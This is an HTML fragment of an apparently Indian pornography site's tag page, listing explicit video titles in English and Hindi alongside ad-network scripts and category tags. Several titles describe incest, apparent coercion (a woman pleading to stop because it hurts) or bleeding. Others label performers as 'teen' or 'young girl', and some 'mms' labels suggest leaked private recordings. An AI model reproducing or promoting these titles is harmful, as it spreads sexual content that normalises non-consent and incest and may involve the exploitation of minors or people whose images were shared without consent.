<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13260/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/703.jpg" alt="बीवी घर पे नहीं थी तब पति ने घर पे रंडी को बुलाकर जबरदस्त चुदाई की और चुत फाड़ दी हिंदी ऑडियो">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> बीवी घर पे नहीं थी तब पति ने घर पे रंडी को बुलाकर जबरदस्त चुदाई की और चुत फाड़ दी हिंदी ऑडियो</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:46</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/pumping-my-bengali-bitch-up-savita-bhabhi-desi-fuck/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/24/600_Bitch_Bhabhi_Desi.jpg" alt="Pumping My Bengali Bitch Up Savita Bhabhi Desi Fuck">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Pumping My Bengali Bitch Up Savita Bhabhi Desi Fuck</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:42</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/free-live-cam-stripping-show-play-hookupnow-site/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/22/384_STRIPPING_.jpg" alt="FREE LIVE  CAM STRIPPING SHOW - play.hookupnow.site">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> FREE LIVE  CAM STRIPPING SHOW - play.hookupnow.site</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:34</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/fucking-my-indian-girlfriend-savita-bhabhi-doggystyle/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/24/602_Anal.jpg" alt="Fucking My Indian Girlfriend Savita Bhabhi Doggystyle Anal Sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Fucking My Indian Girlfriend Savita Bhabhi Doggystyle Anal Sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:48</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/homesex-amezing-couple-sex-yaung-girl-xxx-porn-videos/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/712_amezing-yaung.jpg" alt="homesex amezing couple sex yaung girl  xxx porn videos">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> homesex amezing couple sex yaung girl  xxx porn videos</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 60%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:10</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13137/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/581_-.jpg" alt="धानी साड़ी में सबसे अच्छी लग रही हो आपको देख के मेरा लौड़ा टाइट हो गई फुल anal sex best">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> धानी साड़ी में सबसे अच्छी लग रही हो आपको देख के मेरा लौड़ा टाइट हो गई फुल anal sex best</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 13:46</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-wife-with-big-tits-and-nice-ass-fucks-neighbor-13232/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/675_homemade.jpg" alt="Indian wife with big tits and nice ass fucks neighbor hard in amateur homemade sex video &lpar;FULL&rpar;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian wife with big tits and nice ass fucks neighbor hard in amateur homemade sex video &lpar;FULL&rpar;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 20:10</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13231/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/674.jpg" alt="ममता भाभी को अपने पति ने खड़े-खड़े इतना चोदा की चूत से खून निकलने लगा सांफ हिंदी आवाज">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> ममता भाभी को अपने पति ने खड़े-खड़े इतना चोदा की चूत से खून निकलने लगा सांफ हिंदी आवाज</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:30</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mother-convinced-by-son/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/12/255_son.jpg" alt="Mother convinced by son">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Mother convinced by son</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:45</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13241/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/684_-.jpg" alt="माधव ने अपनी गर्लफ्रेंड मोहिनी को नंगी देख कर बुरी तरह से चोदा &vert; हिंदी ऑडियो">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> माधव ने अपनी गर्लफ्रेंड मोहिनी को नंगी देख कर बुरी तरह से चोदा &vert; हिंदी ऑडियो</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:09</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/big-ass-mona-love-doggy-style/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/10/457_ass_doggy_style.jpg" alt="big ass mona love doggy style">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> big ass mona love doggy style</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 14:50</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/sona-bhabhi-outdoor-fucking-pussy-doggystyle-sex-village/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/575_bhabhi-fucking-pussy.jpg" alt="Sona bhabhi outdoor fucking pussy doggystyle sex Village girl">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Sona bhabhi outdoor fucking pussy doggystyle sex Village girl</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 16:54</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13178/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/621_-.jpg" alt="कुंवारी लड़की की गांड की पहली बार चुदाई">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> कुंवारी लड़की की गांड की पहली बार चुदाई</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:21</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13257/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/700.jpg" alt="मैं और मेरा दोस्त पड़ोस की भाभी को खूब चोदे हिंदी ऑडियो">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> मैं और मेरा दोस्त पड़ोस की भाभी को खूब चोदे हिंदी ऑडियो</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:13</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/real-indian-group-sex-with-two-sexy-bhabhi/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/580_indian-sex-with.jpg" alt="Real Indian Group Sex With Two Sexy Bhabhi">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Real Indian Group Sex With Two Sexy Bhabhi</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:22</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-jija-salli-sex-hindi-sex-story/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/514_indian--sex.jpg" alt="Indian Jija &amp; Salli Sex - Hindi Sex Story">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Jija &amp; Salli Sex - Hindi Sex Story</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 14:35</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/firstever-outdoor-risky-public-rough-xxx-fuck-stranger/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/498_public-fuck.jpg" alt="firstever outdoor risky public rough xxx fuck stranger">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> firstever outdoor risky public rough xxx fuck stranger</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:12</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13204/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/647.jpg" alt="नेहा तुम बिगड़ चुकी हो किसी से भी चुदवाती हो पति ने नेहा की चूत की गर्मी मिटाई साफ हिंदी आवाज में">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> नेहा तुम बिगड़ चुकी हो किसी से भी चुदवाती हो पति ने नेहा की चूत की गर्मी मिटाई साफ हिंदी आवाज में</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 14:41</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13156/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/600_-.jpg" alt="छोड़ दो मुझे गांड मत मारो दर्द कर रहा है साफ़ हिंदी आवाजो में">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> छोड़ दो मुझे गांड मत मारो दर्द कर रहा है साफ़ हिंदी आवाजो में</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 50%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:01</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13041/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/486_-.jpg" alt="जन्मदिन के मौके पर भाभी ने देवर के लण्ड पर केक लगाकर चूसी और जबरदस्त तरीके से साफ हिंदी अवाज़ो में अपनी चुत चुदवाई">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> जन्मदिन के मौके पर भाभी ने देवर के लण्ड पर केक लगाकर चूसी और जबरदस्त तरीके से साफ हिंदी अवाज़ो में अपनी चुत चुदवाई</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:47</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/beautiful-teen-girl-dirty-talking-and-sucking-dick/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/751_period--period.jpg" alt="Beautiful teen girl dirty talking and sucking Dick Full closeup&period;&period;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Beautiful teen girl dirty talking and sucking Dick Full closeup&period;&period;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:32</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/insurance-office-girl-fucking-with-customer-hot-model/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/668_video.jpg" alt="Insurance Office girl fucking with Customer hot model fuck Joya khan mms video">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Insurance Office girl fucking with Customer hot model fuck Joya khan mms video</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 13:16</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/assfuck-she-will-remember-forever-rough-homemade-anal/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/683_assfuck-sex.jpg" alt="ASSFUCK SHE WILL REMEMBER FOREVER-ROUGH HOMEMADE ANAL SEX &excl;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> ASSFUCK SHE WILL REMEMBER FOREVER-ROUGH HOMEMADE ANAL SEX &excl;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 13:25</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/english-teacher-invite-student-her-home-she-wanted/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/589_she-monika.jpg" alt="English teacher invite student Her home she wanted fucking  Monika Sharma">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> English teacher invite student Her home she wanted fucking  Monika Sharma</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 15:50</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/sister-in-law-lpar-bhabhi-rpar-says-after-pussy/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/697_cock-hard.jpg" alt="Sister in law &lpar; Bhabhi &rpar; says after pussy fucking treatment&comma; it was a tremendous experience in doggystyle when his cock fucked me hard">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Sister in law &lpar; Bhabhi &rpar; says after pussy fucking treatment&comma; it was a tremendous experience in doggystyle when his cock fucked me hard</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:08</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13222/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/665.jpg" alt="मोटी चूचियों वाली देसी भाभी नें पड़ोसी से चुदवाकर सर्दी का दिन गरम किया">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> मोटी चूचियों वाली देसी भाभी नें पड़ोसी से चुदवाकर सर्दी का दिन गरम किया</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 19:34</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--13042/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/487_--.jpg" alt="दिल्ली वाले चाचा की बड़ी लड़की को नंगा करके खूब चोदा हिंदी ऑडियो">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> दिल्ली वाले चाचा की बड़ी लड़की को नंगा करके खूब चोदा हिंदी ऑडियो</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:22</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/busty-maya-with-sexy-ass-fucked/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/12/068_Sexy.jpg" alt="Busty Maya with Sexy Ass Fucked">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Busty Maya with Sexy Ass Fucked</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:06</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="navi">
            <ul>
            <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
            <li><a href="/tags/doggystyle/last-added/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
            <li class="active"><a href="/tags/doggystyle/" target="_self"><i class="fa fa-eye"></i> Popular</a></li>
            <li><a href="/tags/doggystyle/latest-hot-tamil-sex/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
        </ul>
        <ul class="pages">
                                    
                                            <li class="active"><a href="/tags/doggystyle/" target="_self">1</a></li>
                                    
                                            <li class=""><a href="/tags/doggystyle/2/" target="_self">2</a></li>
                                    
                        </ul>
</div>
<h2>Advertisment</h2>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<h2>Tamil Porn Categories</h2>
<div class="list">
    <ul>
        
            <li>
                <a href="/tags/mumbai/">
                    <span class="label"><i class="fa fa-star"></i> Mumbai</span>
                    <span class="value"><i class="fa fa-play"></i> 513 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mms/">
                    <span class="label"><i class="fa fa-star"></i> Mms</span>
                    <span class="value"><i class="fa fa-play"></i> 279 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/milf/">
                    <span class="label"><i class="fa fa-star"></i> Milf</span>
                    <span class="value"><i class="fa fa-play"></i> 277 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/arab/">
                    <span class="label"><i class="fa fa-star"></i> Arab</span>
                    <span class="value"><i class="fa fa-play"></i> 73 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shilpa/">
                    <span class="label"><i class="fa fa-star"></i> Shilpa</span>
                    <span class="value"><i class="fa fa-play"></i> 5 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/tamil/">
                    <span class="label"><i class="fa fa-star"></i> Tamil</span>
                    <span class="value"><i class="fa fa-play"></i> 2573 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/village/">
                    <span class="label"><i class="fa fa-star"></i> Village</span>
                    <span class="value"><i class="fa fa-play"></i> 1465 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/voyeur/">
                    <span class="label"><i class="fa fa-star"></i> Voyeur</span>
                    <span class="value"><i class="fa fa-play"></i> 22 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/kamini/">
                    <span class="label"><i class="fa fa-star"></i> Kamini</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-xxx/">
                    <span class="label"><i class="fa fa-star"></i> Indian xxx</span>
                    <span class="value"><i class="fa fa-play"></i> 15 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sucking/">
                    <span class="label"><i class="fa fa-star"></i> Sucking</span>
                    <span class="value"><i class="fa fa-play"></i> 184 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mature/">
                    <span class="label"><i class="fa fa-star"></i> Mature</span>
                    <span class="value"><i class="fa fa-play"></i> 146 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-sex/">
                    <span class="label"><i class="fa fa-star"></i> Indian sex</span>
                    <span class="value"><i class="fa fa-play"></i> 115 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/striptease/">
                    <span class="label"><i class="fa fa-star"></i> Striptease</span>
                    <span class="value"><i class="fa fa-play"></i> 12 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/muslim/">
                    <span class="label"><i class="fa fa-star"></i> Muslim</span>
                    <span class="value"><i class="fa fa-play"></i> 52 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-teen/">
                    <span class="label"><i class="fa fa-star"></i> Indian teen</span>
                    <span class="value"><i class="fa fa-play"></i> 46 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/velamma/">
                    <span class="label"><i class="fa fa-star"></i> Velamma</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/nepali/">
                    <span class="label"><i class="fa fa-star"></i> Nepali</span>
                    <span class="value"><i class="fa fa-play"></i> 160 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/priya/">
                    <span class="label"><i class="fa fa-star"></i> Priya</span>
                    <span class="value"><i class="fa fa-play"></i> 9 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pakistani/">
                    <span class="label"><i class="fa fa-star"></i> Pakistani</span>
                    <span class="value"><i class="fa fa-play"></i> 336 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/nude/">
                    <span class="label"><i class="fa fa-star"></i> Nude</span>
                    <span class="value"><i class="fa fa-play"></i> 169 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shower/">
                    <span class="label"><i class="fa fa-star"></i> Shower</span>
                    <span class="value"><i class="fa fa-play"></i> 28 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/srilankan/">
                    <span class="label"><i class="fa fa-star"></i> Srilankan</span>
                    <span class="value"><i class="fa fa-play"></i> 16 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Mallu bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 9 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/telugu/">
                    <span class="label"><i class="fa fa-star"></i> Telugu</span>
                    <span class="value"><i class="fa fa-play"></i> 2084 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/savita/">
                    <span class="label"><i class="fa fa-star"></i> Savita</span>
                    <span class="value"><i class="fa fa-play"></i> 727 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/south/">
                    <span class="label"><i class="fa fa-star"></i> South</span>
                    <span class="value"><i class="fa fa-play"></i> 230 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu/">
                    <span class="label"><i class="fa fa-star"></i> Mallu</span>
                    <span class="value"><i class="fa fa-play"></i> 5464 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-porn/">
                    <span class="label"><i class="fa fa-star"></i> Indian porn</span>
                    <span class="value"><i class="fa fa-play"></i> 68 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/southindian/">
                    <span class="label"><i class="fa fa-star"></i> Southindian</span>
                    <span class="value"><i class="fa fa-play"></i> 77 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/wife/">
                    <span class="label"><i class="fa fa-star"></i> Wife</span>
